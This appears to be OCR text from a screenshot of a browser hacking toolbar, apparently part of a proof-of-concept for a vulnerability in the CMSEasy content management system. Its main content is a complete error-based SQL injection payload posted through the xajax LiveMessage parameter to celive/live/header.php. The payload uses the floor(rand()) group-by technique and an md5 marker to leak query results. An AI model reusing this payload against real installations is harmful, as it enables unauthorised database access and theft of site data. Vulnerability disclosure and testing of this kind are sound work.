 http://localhost/c...e/live/header.php
localhost/cmseasy/celive/live/header.php
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/cmseasy/celive/live/header.php
Split URL
Execute
Enable Post data Enable Referrer
Post data xajax=LiveMessage&xajaxargs[0][name]=1',(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(select md5(233)))a from information_schema.tables group by a)b),'','','','1','127.0.0.1','2') #